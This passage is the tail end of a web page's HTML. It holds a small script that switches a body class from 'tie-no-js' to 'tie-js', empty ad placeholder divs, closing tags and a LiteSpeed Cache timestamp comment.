			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 19:49:46 -->